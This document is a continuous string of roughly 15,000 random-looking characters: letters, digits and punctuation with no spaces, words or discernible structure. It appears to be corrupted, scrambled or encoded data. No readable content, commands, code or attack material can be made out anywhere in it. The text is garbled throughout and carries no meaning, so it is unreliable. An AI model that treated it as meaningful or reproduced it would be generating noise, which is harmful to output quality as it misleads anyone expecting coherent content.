J@t+I@~5Ake~uu^D5/6KydYx9W}(UT)R5u4+DTz6Cr^NT+^XT_7)I+Nekr{(i~odh~1Ounn|J^--uXTtu+dTufSV)w+ur2W5wD])ru+~DN}4_;]|_uuuurswtnDzzO74J1fsr;xA:R~K4Kdd_K^tLKJUw1oswrrwr{S6r~t~wi@rq+q57pX9_:Rru|pxX]]erE-44IrV]{6tk]5Nq5O|7B)p4kWfR6F5+A_T60VK)hpJr+rRrriABICEurk4]9-I]]twO5)~B}^nxI6F0y~~wXeiRi{@+UI-J2kx^u;4A~Y7XqtkF/@^Dh6i|-D(;yu9A1id|fE^)Q+CRt|^xL64~KT6eKi}F42;NUEqV]R+WDCkD{p7trrh&)pqwr4U(tqwC{ChoDRqpI4B()rpEhA@rD|dfU4LE&Kt%2_/Q9Cz)5p{sy{d%+%{fp4eWDeI0DE_STh9w]TT0r|7|ux7YREEOzz@I{REO&]D&6:_Tn(oK2uA&@u0SuA4VyoYVyVu@&]s;WhUSDU0rDu-E6D~rwo^Tw_XLDhhDDuD&hJ%DItW:Fwk-ISy4NEy)rpXLz+xKrULp9~;yI7suEE))9VSooBxkK@6kFxA9zAdfQk4|f^0)~TY/KTFFJtDV@R+S|2zFI9us|ShTsX%%2OSSWEE5)n(eEuy;%WrWq1u~A0rz-Dy@kwBUOerUIEy]IEy)4W:N2U_LFWy]/+n~^CfA%QoR-%Th-5B4;Wyx&ry;0NLr~WzSAzzSf;Jtt]6OCL%C@WiwR(O~0r]e1W|DQO~uL/e;d2k]LLrC1yS1FoAYh1kW)Y6W5~4%27]p|spLBrL|AW_9y{E5~yzW)RLt]eID|JuB&9U^{TI7%oS-~xwi1IzB}A%@-C|%]6q|JA2E0+w/f_qOS6FJ]5uFEs^~4s)ksEzV7iqtT}WFhYk-Wh_%T2~4e^(:O{22d~f4oory5xE;Re+@A0u}61^-f0y]}yEUfrNII{y4sywn9kC/E~ruE)Iw7J&sY~y6A)L)y_LDK/+Y]7hrk]CrW1~weU}}QYSsE%Y|E/Q_|L|zph-oOXuE;iF(]:e4%U}7&CeX&CfIhF)4/pr@6NK4C;^}&5f]AD60EDC0+suo+W4-+4puyr-z6S;uAyh(I27x9+IuO-6)9YYx4|tuNF)7VfpXuux1/~)J@&Ef;xzSuOd5]I5nrOxUSBX1FuLD)5{5zEQDuowh)sNWnnih^zxTLnsSy)6Tws~nKYkr;uh}fALwNqrw^A7sn&UwNnTuB-NnuA|rwfCT;+4uy}Y}Kftn2d7sAAQLw/;nr:Du]uwKV~fe|]I7N@e7D&@6_|}KJrLkz|Kk/}Ldh~-4)KQO%:dC(BUU;W2Ro^xe%L75F~6|~i|-xdFCu(_/I:ny00Q0V]BoTTdWpi9p;XOddT(r(66BQ6|WEtE&;@:w6WKtWDR;yqVh-nwwF5qiYQ~t/):^f+(z@14VB_Aq|JI|5JSK+nSpr5%YUE:x{u5%:4hBN4VOXfJ&Q4~IIn5w7I5&_nJep9Uwp4|pX|i(DAU5f|z)5L-Yy42Fy9F:5rVpr~W2{(Nw7;{_;S9yTOz%QALtt4S4)s6TUd{-}u(sBxXdJ~pw:0-+QqK|%L^57rzD;:L&f5NSDi_LV]FxIVNWhO:eh)uYB4]ytYR~0kesDiq:Kos)51U@d%WR&7{yAqq5)@^-&7tBz//T|K^})nq_Rn+X0ntqd-2^U+12hESXCIn}|Af}xfNN)RY&p1wu5:I02yueJ/sd:1%1_4_QSD9fIDy0fEe{s1@&SDr^eyNQdd45xCnrAyShLEJupDAFkz4IuF-9hD{h~OIoC@t]B0&O-zI|oSpWxS(%7p4uSIWtSTYhLth4{_~zqT:R-tS|STUNr|]X-hkDS@fe2CAC4JDJEKCeurz;+Cpd6V(VwJykrEpruIO-zkVDnhtCUN;YutSykVJp:rT-|5yK-VEx|WWdxk/fDOVp~S})_hWT}]V|OU%d72/nr_L9C9r7DO|Q%I;V^9]CRo{f&16D-r9/Uy_&yV7VXNqT:|4KQX&zF@u0d(:^iUeVO9:0h2T_-)%;5B]wtQ:@)Q;_5~Xs)h6}7{eO]ADow;e9Sif95_yo(@oD_;qo9J})fYX&5dXpJO+1f%/7Xn7ptJK{xXWqE+~I2}nQY/7X@}{OWU/%7eX}{BXVX/Qx+iLOOp6qpD0KztrwYr:ERo0Xor9pxDuddEE;;dhr+WDpCwuxESST4]xiNViIDI((5Lwhuu+W;EkdE0KruhF::e9wrhhJJtE)kx7ruJF_4Ouk2r2;Kukd(d|uhrI(SyihkS-BBzxz+:E0dzxuwSzOxpXd(dpN6)h0:zWXnTS64WRk{OpCC4OTSozB/0Rd6iV|D]u+|JYE:LS+O9|xKid7%yR|JK9DfxW2eJqdd:YCL^uxr6-o6;IA+04zhIV5(Lq]BzIKriyLI4ORRxR||Nq]p5qW+fBF_6xDxK%{/z555}(9W@TADRu)|w9;y+;yN]Rn1f&&T{4W-nQ{6EsNFNkyeI0@}hd-)I9)&2LNNQqDKD0sEV41)|pN~xh;r@%ty@Ko(k]p4Ch40-V_s;YSSDoKKKi1|CX_F:L&X9XNT1Y{7fS15}/0r]nee74^i%{xp%/C|%k]]KoEuIye~]uuY]UDEyWWnBuEoDLQq;kii4hEDppSIX|hTEUi~+kE]A@E0IW/-SR2ukJ_F]99y/{^{9E(W9SY0LpS(UuuiAKp4y]+u&+W^6r:w7:^2i@1qk6YwKd__6+i|:]wKn]r;2ySxLo{OpEss&44J);RprqI^@4KdiYf%LTJ|C{]_9ee2J6z+zqwqsJq60^-r;xAD~yIDsrR+NVzzK{Eoti||L|ORu~NOfCwwi)KYyXBB%^K:R%1%_kt5Qr96n&VD@K}}fU7/U]LNNUhC4@4eW:q4NhCC&BF@f+6-o@@d9V|N57hf1FNu;xrD4doo)OfF4qTqVX_;Y;^dn(K1tx)f4F{X~NXe9s}t-%Q7LfX5/400uQ-7-W~Oy/Q%fR2^w{B+z--2X_/VwuxCx2(kEN+thk6Ezs/-BN5ruE;B2-x(B6wpI_(rWRk-Wk&CIu^N)O~42|SODAzrRJ2Dy-EzCx;(dDLi|WoRh:k}6iC5fuOiTFWwFJRpDQrtVOeOICAzSzEYU46W2Io~U2z~WkIJWSxwBp)xoooJ4(h(iUy&]_YupA]_eBE+}z{EQ_D(zSLoL0OhRWrBD|Dxpqypp;xEnRix6(ktuh;z12-DT-iLWq;qdB-(Kww9ew-rxS0-rO({W+(n_zVFFpqrshRAYpTSyCi2VoRCB4yK^x2:{5WCJzB&WWV6qBdU;]_fKJhq_nSr1R2/dno}C:Y)d5}^@/nnqXw-fnR&x^_n(wp]%Y6+7A_iU}7|WY&//9ip7)OUiQKs(F1s{L&%enq9OkQn}{EO0/1x2-DT)|X^7:hJX4SAoSO5yu%]-e9]/dsuDJq4E+hKurruAp6Eo+Wdxhd0-qBFEuODrh^tn_~9ThWCV2IwuOnK_YI6Ji4WE}rkpLSpfxIUErw%prd]66dSKUESxf{WEL|6U5AzztwyV@NdTWuxB6SouEzi;kWfU+|@LCk~+S{B-J{YF_p(q+]O_4J|@%)WS%;LpYSYukyxYrruyCWp(kQI6qE|-wfuxxk5@xqwxEpui2OrNVNhkr;BJuxk|IuhA60o]iu1]42IwYKI5KzS)~Knz0OK)J+AJzFX6J]1&r&}@|q1q6Q^/{N)zd}^@5~nJ|(0^L5S~Y_VEdeLt;y42k:An}oUYfKD+D&Qo4JX&@u4sTAwAhq01fydfo97Xx|CkYXYB}LK_(N]9ewNT@@XD2n)DO-0FrRrh66znwpxq(r0-hi+Ws(6Ly)0zCr6@WSDVRyLWWDD{);(N-C(~h+9y0Qp4p0%tyS%Bxh~@p90AdWNxfA-I~eO%9B_9~wy]2Eh}eQ:uwe;{ICRk^+i+||iVi60:+r0i(sf~X(h5z|;QRSX/|}6BnR%LVft^ByEh6wBrY2F}7OtI]k]Irtwukx:wn}W}9Q-~]k-qV5qOE:B}6tA%(x;5/Sn&;r%-FpwC;5V:kA5)5z~}X/--T5F{:}Sn_S:1+Yo4Xp1Up@%Qxx]2nhk@DN){C(EL1RXNVt+^6hx)+r4^x]-K1^{Wy70d;;_shnXYD0OI^A:+(q_5DQT9U2L_5~]DW:O(4TriT4u7Ne+U1+@V5^h4%Y9Y}%QXx]/w0W2uhw~WBL]WIJ2u;rdoCF)W{SIri_xuyt9EfXOVENq0^D9edBB|^To-7C_pp)rEB~rh{QJrVYWkpoWEziC2xEN76rxN&Ihp:|JOr@EWkkN(IO~BnuE-}Lnu~pkKSBIwti-WeS9VUwzBT-:w-{}(iqtO&)L%/Vs/o@_Tf1L/-&+DkoO~-}rIR_LrwryrfiBxx:V:yrzUTd/RET(BIAA@}rAJ@IhAxpdJusTBL6+|r-LU)ASdJ5:T~C99wy^Ek_uY/SC&2si~K/+pQX6BWJY&y)ofu^oh&&&u;ro14S}eWoX%p9ue4uhq:Kdn7:oL-_F-TfB5Tq;65I9k~tDWQz4+4^qSwu4A9DuSKB-p^dI{k/@q;zB2rx4pz4p_dpdUQOBC;d1heF2~7@uOLQxkNBWk(-L;ndiirup+(oh:W~7ArE5STuXYAFC1uuIIqd-tCoQEy@F+kN(2Iw_U@kRL/(;-]9NR7XJEd}w}|FpTY{_SqE_rE~d6p}&x{%d%-^xBh/eBIzLtYQ1O0XO]CdN^O7J)oX7VSA:Y}]07%wBIrr^yi6uEfBO2O]CIqOD]yJI_K~A+6CUV5s9CV~}d}S-I{iLW_QQQWVV+2-fk)FNoRft9wq;D--^t~R&wSU}QVW(_kDDdLk@;wDX~de%0+_+ITKJ|qQT]zD0fNuDQ/ThCTL7/}NpW1}5:YwqV_;/XVseD:%DD/11//%nL^Ln65ue7Jw(D-k^Fo27:IJ7Jo;K6iCEXd97{U+-o+r0rpNxBoOF^ip~E5S0Q:Jp&TEpso59-i59yJuk@uk1)~uk@US9y|up/|;i]ikuuJNF4uukJxEp~xO}])Np9wpx~6h9^nrhC1rud5^OCtzW2UF:SW:{6xX6x)X+y|p|-KF6-C/WXeLToLoC/e6h67@T@}YzpFopXIEtk%IWpFyCoT@57Ad)D1^p~|d(N4pSr1:xW/O(W{dpy;OI2k(-r%TDrsTpJw:pLISruC{p2|oC(Bp:UtBdXS-0~QOn4~:tu+Nrn~@U/J0nKK6u7so1Ts{:hf;dYWT|XTWp/R0I;NpDuW@{isTD;|Y+AK6WuBsyI/xDDD@BYCYr;f^w_CdrDrX:RWWE+Oy0rrsd1IV{yoLI)VOOEzTtpCyiYLL{kNrh+}zuSqihhJ)uu:DE):YoBBLIr&htFN6Ur|zW~5z-V)%iY%V6RJq(t^Vi1(V|~J(ruN0EewVor6Wrekk{ryIwR%qRSLO/oW;npEpk@%:0ELz+k%Wkpu;VxrzS{0S:CuF6ktU%EIJf:O6~i/0Y:Wt^00yzQt0w_Ty_S0JXx0uLrx:2_:Jzzr-B2W;A5W-T:ru1JwwVzuiFLW+)9Wen-r+DkOXp^/o]W^~BO7]Sk{T}:O~-o4pSyA@O_/p(yfUYkD@fSD|NRkA7_y&O_r:L7W:Nd(BLhW5tiEn^zy+ApEV{0x&:_NfV6o1n^QY&So]BuEx{y%-CLS{s_rFqSu7%;E{qpqQY]E%@L(&sKzdxpU%^ro/6JEu%B;(ASLx+1uwe_UCr;pxudhShk-wA{dfJr9iOyE)FXEU5_9io:o(dyIeB2xxLr]2;XQOr^uIuh_u1n)5iwxuu-LSO&up~zD5i}Rr9T_:i{)591VkO0-:urRT;EN6Ju+TB6:X|fR5)XwS)Xhkw7(kWKA4+DOqwyEOx1OF@RrL+z]|z(ir]9rhu9rh+AVTC_:OwwTqtx5]]w-uCFR4w%r4epEp]N:xA7rxyrURt/5uyyJzzkNLE-0Toun~Ep20%irRVJp]Y;nzzXSXoXIu]XSXw04~oQK69sou&YUXxd6C]~V5;:zrz12ToTwpI%(erO~_/_ti;0w0~E&B9sU;K]1B]6@5u96R&Dr|rJW;e7zwyzf+espByiVwri|wE:D;0tW_I0r^rT74xO~^iUBBO&+5~I5/xhFQJrz@BBYKLfzkx0dDDdE:)BUDUh4Kd~RpSrd)iROdI~o)-BRRErfV4~nJw7]@0D6/RW(kLSDy0CCsdzizikR-pXzVxzBpS^@(EKYKL/Bk)wJ1rpRf6X|rKx2kouArLF_YEo0EDxezLRpyO~Ckpqero9wd{RVy-A|)0RhE]-1SEDwKIx{i6|wTwA-;E~EwtXSxNyUSoBuRAUyzAyYduBERL&CTW7FkFufIxU&0K2p0oEEh}enVBUddrup:}es;u7sKO(Jy4JY:oDYVqA2w-}X5CRy_x4}o(|0k{xsVRnSiRLKr]+XWx~E^B;L%~5UWhr~y+_RBJC)R]BSBxuO-/K6sILh]5qIEhDX|U6If_CI]zo0d;p}W7W-EwrO|QznWkpE9yrE)U|NOC_rB%tk6DEXRDrIp7}ex~yOpQd6WQyppI(W:rwBnK@IqpSt4w^VOAz/}N_E6yU+~k|ByI0QBfO]DI2trSpzN&p9(NtBy96f|0E+TIzBQIdB|V;x:NxE&NLE-uk(er;u:r(rNKzzIES^L75W/AT(~VoDOdR&k;6r}0+)kq5W}K^:|tXEJyQ9h_W{sSwA)QEE7^rRX1}U4@zr+Qy]XrU7C^Ey7OeBF4;r:IA~4whfEeQIiL:D+Au9yYpoxz:E+shWxtz]TUKo+TWD1{_w^e2fTeY]4B-u0(7{;uiRh~57T~9f_(S}0Kkx0EO+Rk+@_~QYAeQ6rF-+pIQu+i|BDuS%pE~IOYE(NU-nSU)Ru9]6Ii59hk)d~kFthi}BI~FthwtJ~kTJFk2JE11r~~V5I-(ABYA]SUodE|+9S9XV~9/(~hsxONsLW6ehBC@xiUeLB+JfOUA066AKV@d5O]~rLwI{};5^W@2tV+{wIWKVxB5;IB5}F:WRh]oTheVL@CSU}]R19]trpB{OxwKEp]@+uAz2@]dD@d%(F%NC6(1nVA^5]snieAL_@Sp)BIzkezUy]qkD-YeIhwQhrhs&o]i9rw9-o69Ao9op9NT5_N0|RVKz2]o|AV%^Xtz//u/sBwDVpNAhz}%(%f/}_)2FO5hWTFRWzQD@K@WF5thY&T-S}RDOiRJOiB]0/Ks-Xor(^{EWDukI;5)U:zD-fqpi{O|V):12EfEAI~EBp5It;-u_FAEfE(;0LWWe_p|i1(BUT~:wW}kERoUW2p;QVnpTKoVdSpf)00i9VNT+_4|fwQ^_y0@~NAL;zxw^|0T])r6-6yO_Y1~V-D]~N}d6py}k}BWrfN7|r{rKYppS(4xW5fd6-prq@Wf_-_Uq1]2WT+idXIhyYIdF6DI^TAqz4N^Xf-]&RrhhE+4woEsBIo49EA2-rQWBJi~QDfAfqky(Bw6JQ@]_}W+VIt]_OBh~C/D2z5uzNNi(eLtB_/7SF_^;pKBQ@4VYp6Ko%wCyuoAp/z_]fo|B|UELk0pxu06rkh7YeYiFnJVExN9;uOrL)2{]zw4qpAAxxwu-d2t()yK@~pI~2QWoEk:kpRXf1i-w|1pE)9WEWLp|RU6@B{)]CRKXR~N-CJWrq-&zJnf(o]7zJA}-nq4yO5^p2RxxUCVE1Un-6pQUit|&ruEDKuVByWhVyF^6rh|dU)s^U|{%U+{kxyKV:J+S:L6OV-^Ee2;rAsWu:_fSN;:reypx(]d2opw+LVnhL}U^ihpBi0sUswWns@])9twE7n2q)Q-kXdOeQf2CQNqF4}W/QIwLe;yo:+//&/(4qoJhw;2D-6_e]E5io~zf-E0Xs66kp9D5dON{6reX]L0%sFs01rz&+r;VyeRJKFuprrA452wD^r4&I&q;SJJL5Y7/-~4-4U}6dip9VFK10k5JBpXDp9d6hpn1uYq;dkCwONWfEu^A|YAQ|99|Ek5xux9z|902U9T}6hsn4:F|ExU^dXT2p@zwK|K&K{OWx6VW65@QUUhLyCA6e()pddueA^9YxB-26EI~pw+6r{%1Ex7+tru6}:+iU^tyK@sTX^fQKE{OrC4dLrd6xDK)r5_yNe:erwV6{RX0dLeEFLyk@)NynLVE9Nf1Uo;d:)dfeRsT-w&1LR/uVxnU(Vi9/O+Ktu177Iq:NDo7f5n-pQTsoOY~p-enVE&LLOBiC-+hYChQT16}zO|F^1OFQVrsk%y}J1q{I-]4hW4KBCL1^wrE7;SC/R0ySWU0TSrITV^BdO|V+A1:Qofk{rd|/TUr5pEO7s&^Ro~:(fnEtFF;dqR:Ex0-KiE(KtY%Wh;QyREV_r~5Ifni9_6tdFD0wy5%w6rt^rxUC7d2F{rCYi{xCk51_-xpy9z&T_^7/An(UXz_uQLkwNL+FdF7u-rwkrWR@/d|_OzO)4uhxsW]]Jds9Kz02o~BdOrKXi6d}T6)nywoFR{-tRr}xr(f9nRrfT|%9(qf{e9dV0J}5;;kW2wA{/R6|6uAdhS7{fzy@JuDx^Lun5eDothY&_kk}FBy9%xEeO:uD0o{7L:yFiQIi1_Ak%%]ENA1CsTupfC_sT~AhopRfQ|T0QCRWtKx;NT~Yy/x6{Rh]x2}qxJ@sd91~]1@7+6u2ye00w)^Sws2i]&SEYk]^4N_w2S9|tVu^CO_|0&F{R/I}d/ryz^uQ;R-7NdJ:551Ad0%W-t0u|+dJ-|WEV;wus;LSruAITVU/&izX;ix&7&)uX-t}CNsd}Nxq5Sp^:OW+^rWtD;rf9^EN969Ahr-zD:CFfok-/&YO2LtsLCs)fLEBXesf;yTwdnt(VDu5d1Dw/tJrISEDxNXoYuTRo/%ffUWiT9fAEJ}i2F{xS/1Q5sJu(Kw(E4BpFEe)L@^7/i10;;de(iYs94oB(Ye6TKFwOeQU(T@sxVd1T41&EXCh&JJr~+Y}]kU04F{xu)5-xF1(xSiY^F:2%RADeo514qO5~rxWOJ20nAE^nL&uCKe1~RWQn{%Rrhznys/tY)Y10qAd-A^KYf(;WeRIpT-;^{E4o4r};OeF4WiE;wxN(s96D1Rn~woI^V7ROLYe]02~O~N6UWpI];UIdExh4yOkyk]z-i]rDu0Lt9t:uz;4J{o1ttw(RxqkCrr;RqoJ7U&p}id^xd+z|)r2p-xOAK}:5dS}BS0uVyrzhfWpEp(2t+w/9y]RnFS4x1T0dYe}iywiJ~TVkJLSpV/7iUyi4+ETU0owDDszpySqRO^reUrC1DED@-0)+h0K-r1AW~iD4Kuw%Dy@_5i/0Kh|:}1N^XV]xDXTFUnN_1)F@KCsn-_QOef_s5F/nDL;s9fLw(VenQ;D2t^kzurpXk9w+SQ}KQCU~WYp|oykE~JKYI{/&CTy1f}hD;6qX5}1kNxsTn{/eo{z)C:o(INV65n/%UVOBWWzuu+-TisTX-]x96p0Txrz)0~&ipSBBOhrxU&{Q}{q]TuDIIS7XX-d6u@kzzz++KdOoOSyWuxEEU7WWzyyAQi-upSoNS+xWo@(0WpoI9OCCC7C/0DrC|fkA^rSNh;0h(04|1JADUNe&_yVN;q-Sro}wB9|Ew-VqkyuqQx(0B}wEohwDCpA2xES+hkfIy~kk&k00BBf2|ze2XeI0YfWW}krEpBJLA~k|w]~WrBB|EixRdyLryB|xnN;k6qIIN2SSDu_+tABB}]A~UAAY44@^]U)i&&AA4AqW-r|-4sxI6~si;kwN+hWy{ooUnT~JAReN+wA&&(RrUpE70@iiR^]9UU-kV&SoLI^AY@h]kiBrdxFkDu-qqq22-&iu@CCpq-dd)6q;QF5_K2515XJ@^z((yB~~}RR4r92s9tzz~Y7hX~JIUnoodE9pD)5)d7]YCr0Lf}1ye/{{6/rQ(kp&s1KBBR7prBzdES/{T2O-WyN~phuziJ(Yxk]q^py-WppR_Dh667;X;tNz}U6Ryo002hCC|X_zrKeerWnnrI|W+SS0SR;;IkB)hqEnUyA_9VNq1R-OzAu4niUCqDxfYyqqD@NLT-@u+qNrhk27Nu@2&6xf+k77D+zRRDOkAUO-CxuE~yB7t0i]Sn-A+O|Bw5hhx2h;w2~}zYp|q&AAdzk6F&q:@1}qAusIe9;Wo/oO9B};wixTU:{sSNN;fJ-Wr0BDRt1Tq1WWp_-ry0V+pV00^KipwkfX^tFz@K{L^@s{961i@dhN]Q_dzzUh6K{_tsVk/&-UoQd9X7/0^FXXYwXq:QDos_ssyI_f47YYh:ph4u1@4&uLye~yfTtw_1hwoy;YB~2~X{2@RQ%Q9;RrL)eES@O~uyLOBrk0p{xq_ukp~upypC0DDD_;}^]i5rT]kID;qdWV-qWuxWe6fu^;E_h6uCDpnsuzr0}_pW;-+6CO7kWuE-1kCiyhwi92z]NEnrd}tuRwi+diBJ&{FWWYwkxp}Irk^/+~_Fk(rUOBzy)&+Orxd~hSW7pDrA}ohNkntd2eL@w]9VCpKwT~:hwRdI-7Oe+EIrprIhyppy}WBJ;x_Y|D0Az(Vzpx)k6rJBE%Eo:ST_AA6d9:LTRxqUrd-rB12rEuA|uS5RO/DI;iWr+67izkp5Ihh%W(WfheVoJ-/wt&oR~kyy-JpDLEyN|C+Er+4huwt9W~iTD]IA_V(U))^uY_yDrX(%pU25d:Qo]@J&yU:Ot950+&1@%+{sqVuyn}1|^e5|r4VnTBR/71x-oRBN;{eI67_-nUsidDuo-K;NhE9Xer/yrDxh-1u7(Exwkxt6f%%62eRxBOr:@D4ExFiDK/VpxIu&0OrfuiEWV@_riOL;+wV1Drh^z|6B{UyW~C:hEN0;hxqNS6n}+ohp%WyEAAW:C97@OdE-)h46zhr0q1fuJsVC|qNOBNdSAL-Ce:+J)2JEqd:iC6r6uOCdT--]LwrI)}xx)@7%{uW}Ri;N;-RICkY7V+nkIhW05Y-ShkpxkI{VR9XBrI9|KyWu&U;]~;;qCJ;UKE0Jf~i^i-DJ|kw^:4wkiSU^4Tq(pi~-u5EE)A)hS-2ypC4J0B6tC_y(QTh]z9R6]Sy|duA{@_oLR4kkLhAkyt+@TtE}WzRdO4B+S7_^knr&4V%EiA49N+|}20LUKL5kF)^q4x}2Izn57xTK%pONN779t^X5I~4nKLURY;+({%TxeeXWp6o;U{@w_;QhnO:ye1|oI-XC1h&:drr4/(I;rJAueeX2uw/}-C+/~0-{zwF:eCh]BOrtT-x2oBI+;~r(]qIpDrTXuIrQ:LEW&T6pEByw/IIF}6EWzw:EW~Bp4EO]0Jx^E0(n6}]z&]_}9I{Lh0Jp@riBR:dUfNE6)JEUE)u4}Rio%ophkLzVdVqBd75wrBS(rwVhyORXJ_y(U(FB5dyCJW2eT6]Uw0FVK2V~Ihk++r{):N1eK1InsYrI;Apru@1BA+@wUO}R4oChIAdLJUQKw1T+|E4V)KL}UV~V5&O&qu:4hw_kDJxB|T%fTftW;:|Xwe&p~CSYEnU~oNUU7rw;+|~66V)r0Ri)EBrUNI;9iL&uxd5]A^A/x]q4N{0DRC02:s)OkNpLDFdJ&SD7YA];dT)]&XL:s29}LUR/K6EWB{hxY%wpseq9DwLEzFL1D/TIL;pFC44_CDRofFNyQ|IwU;L{5W-XqR@]~dyWr{1yfx7+w@6hptok@-o^;k&~rzpxORqwV-rOUkrzALxp9e@i]1-IIU:/hzto/^^{ys%D9iw6J+xKRh:xn}EfEx4kIY;pIJK2-Wk7x~LihR;WV]/kO}0C9S1+0}xY}IR5i;W;;VBYN+hSA)AeF(B)ONyde%Wq_dIIBqze{E5K~QArL@EBSWJE];-Dh;5B)p%rp+V-T9/OAS)w(^~]+z:FI:%^e{f@J_E+}RDr]xO/O9uQTEufkz;w57zoxk|4Uz{2KO~J}_YLJ^duUUr]CEJO]pTkp}I2kLzryB^CrJ&AJT4sEWX{ttUhyx1d]^Vr_C4;h+_UL0-&yAd(kFoKeXu^KNT/px]7Vo6e_N-Q|4sDL;D5tuixX7%k%(5-X;^4IIhNBXR0@Kzy+%CpOuet&92nBEWt1:K7]t9UINhwD2}9-tDrhLW~XV/rNi}rIe{DFWrzArzutzW&0J4QQ6xW-rV:W4hW6@^oWE4~E9)ADX/@N-IU(oX42&D;Nf9|w9eqWoVqxkhu&9Ei+-{yduLE/}D4TBo}52eQEQIDUQ}eIr9tiIrni}wJOE@I9O~u2yxY2(xfK(pJ0Bo](U|foITpdxuNBUphpB]-TyI-(L9;wQDBwBEffh6RCDriXWuUro~h&S&~|(|2/Ax]2:qW:J)W:;uh}A9(A--]qterWBXrW)7u}-z(N~:h2qoI+pN-5p2-e;Er|O9W&^5AO^^By9Fp+VLpxpQEr^:usB+uJ|6rUrkr{@FWF5oAoO~-ziKuo0VydS)(d1++:()h:s;N:DpA5}qIX4:E(4zE]xFytpupfo)]LUhrYrNIeXIrY1/Nu{:EY17ItqCrR/Vr+KpArUFrE^FpE{fEE%{IeqJr9K2-Tz2u1Ep+p4](prwAprfdzqVupEQ+_]i~h{4UhQdU~9qAx%DU%o0f%+/WwKi(wyiWCu2fwt@B0{)fw+|-uUR+RQnf/Q{(qBe+/BXN/}suEA++RkX(yu_pW/0@qN|4^zDfhNS(@pVAEpieh(2)4AV:0p~IDA^~]A214pI0rrk;DrXp-xiLrrxLDre;~ttXrr-iE;|7-Up-JVwSOVzd6UCqOS9;k;rsDxEfprA{2]D5pfA&pfBdWVEe^hrphw-dkV&p]kkNp;@;pVIWruqJOx2C2hAKWdfWikfqThFsitdADYyeBek)Dez~h|9u-hKfhe&IWqtL]w]OIdQe0d21Wh{squfEuYhJpdQEhx%9hqNThr)WIxF9Ru_|S9-oW|%5Rx%Bq9KBp&XLwr1+99/@p9ndrIVJJ9Qn^xV{p)f_Ru+dr)L@2rX1qy59O771|7I@@yh]kW)4-)R0ABX%%6]]kprIRE6e9Wryo(r&iIwI_qBe6pw|IS]yypVt@Js/Kf0A~uA&VE]Bd~Ds&YE|&xxBUURr]zr0Qfp}dO4&J-EAi(D)6Wxf]Lx(|ir(B;w75z9y2S~W0U@A{{o]&RpEwS+DwpW/y;IuVx&~)yr)izUu|WVfTqOyN;Vf:NO)|rOy;%BpoI~-oSronB+n+d+]+:+k{DWiQBp7Oor;DWnW+O]^JUwFA:WVfWrx9WpA7_9Y@NWd~--U~pWdFni}5krJ^pzu^Lr5^D2hE:~J4%zx^]p5wB&^B~0sERU|^ERL^oDVKIVDIOr&t-|z{}pXtupRBY|xQOkLL@:W_k2De{@4/wn~FU}q1OTp7Y-rR)5SfBVr+TTf79i;&0_-eTQ(RrszCkqWzzsyh+hNXsx(4+&xt{]d-{K-6++i-zdW+BTr+yQzq;WuDNJ~wiyW^+f-NIA~/4sh/U{WqB|Vd}NuEOsSN~6V2~KVdrLp}~fid_hz)VC;N}Nr51-rw&CBsKkhkWsEz~)x;+KEikqpy{ChqRS^eU(Eu/d6(TB^J%tpuzrh0&Cxfy4h25}W|~XEAwYS-y;p-J|zkNYE--7]Vf)-k~ku+;Ar];)u2&KY~k{SWAdrNS]A]02rE-9u&i@EL:(~U^JBr2iuJ0eWL/6SkSEEAiqkkXL~d97ud;VSk@;:kei^h/Rrzk12]5))Ar~f:Yd{^ds4oh}kpwDi|w1Jk&YWR&AJryx_:5Lt@9(n}5/6K9_Th)kwU9FeuwRuCq^h+|Di)uQJ@yVRIxFN~x7+]Ie7RLE]dxpV]q%^^BICI7u7tI~SA6D+xWU4r-xXw7i-0^uYx)TfSWC-CBhh^x}Npu]4:r4CIy4tixEtxWT(p-X+2+q+|rVY67@X:JqEAFE+5Ax7&(fYoCBYtwY~Ipr&o]C:Vw_Spde{2+siI^Kfrp-q:N4]&Eh:Op-76p~oO:7yo:IxpCnA::(XUCnLzf9suuzIipKu:::kK:OyA::dKx)rx]:]KfAuDu;~p2SS-_tRD:Q:p:/%h+];1r6fiBkdeDD]DJ}SUWrk10]^|-r6nLrqqui}qrrVy0&Y2Jx@Q~zxFAds7LO)U6:skFzspkJiOF5:K+d1q6OY{y|otIkL)dSsw-|11yh1NAd/7E~1^hwrWO}sF{V4FFz%I^t4FWA1K(n)nQ]K/N0w~_0{ez0ExhA%JVxrB@sDwI69(d}E:LKi}dEtS%T]&i^k9YV]-%hOq+IS{W0yT+ry%Wryonr}EEs{{RxIqJ:)Kuo}rKKUr%K)Bor(CI+J4ipow:99S-t~frs+USCV4YI)B{r4FpzCOT+_/%ULqyiC]B9NB+2fq~i^B0pr+OxsK_9;B;pu)pt)+_I&%WI9/Ih(+JIOV(6_sf2Xw/02w^oyVIeEWdox5pIF@k_q}ps_E_5W5;trkddf&50xi^/Vo(k(W^Qr+(D(F6QE-d:-BRprrRhr]Rpy{5eAdrDu:xU:F7duo(Nho~rqn5^F)isxBkz:9RKEXROAN_sFN&ASYQVOYY@RLnrIwWLrDTFLY4~Fe1U]e%Wy7r^~Fu~iQ/qiQE+_Q4JY&sF_Qs1LTzI;-|@J~nFX++&_TWS+hXYhXqdxqko-ESr^/{D_UiNWWYXrCWsd^Qf(NeTFRUEyN0Tx0r|T0I)LqBE_0X%R6tU-;s;60}krue&UB)]yE~srzW-x;k0Di+^EiD)^u-RV@S~:J/D0Dz4_s(DwDuUErrypnruFI4L^nrIeIwe{uDD:U~4|{24Syz/]L:O;wu-0~2O/IrE|rxw^khu(U_;:Jr9k~h;XnVy7DxykzVUO}_&KRxsLuf}5op)^DkNW65]XyRV9Ld(WBdL;E5YexON_:Rp{dOV}LVKFDhn(&_1sphQq0R/&d9zU99_yh0ou{yytty;{CTy51)W&yX;5qXWT{YDi0|Ds1Te6]Xf^t)J)(X~7TX~LBLJ_{JuQiX5JoX_O576:1WC{Dui%T^+zp7Xxtr4]tCk26TJ(UTQrpukdx7{nO7}w]T0k1T{ry4eo9F&-QpEQ6~A2wx}@wN:7I4yQ{EFW{@e{T+{s_z9YfSy@~khINErLxSrAU{r^i9I^rIN2hC+4^&y1O/+R5zD]oJt7T/yKXppATiQ5DwuU6IN:zpsAiBr%FOT&SDrLw1&Vo6O~4OVf7hD@fqr-%LrDNBEJKFfw}x~61Ok61Du;n0rq6Du6)Lr^YSh|krw4i9I:1Br5YDpiqDr~:^9CUxpDp/U;5znIqXAX/o}Fz@|@4nCsWLd1;0fnn2y7rzRKus+&1kLpn9(C@IsXXB(h26B/:nf%/~Q|or(2Vz{^|)zi|XNIfdTEfk1W:Ds}|&ikf&E+A7f&:6@E/prh(1BzyziyDz0yR_D-]F0NKWrn}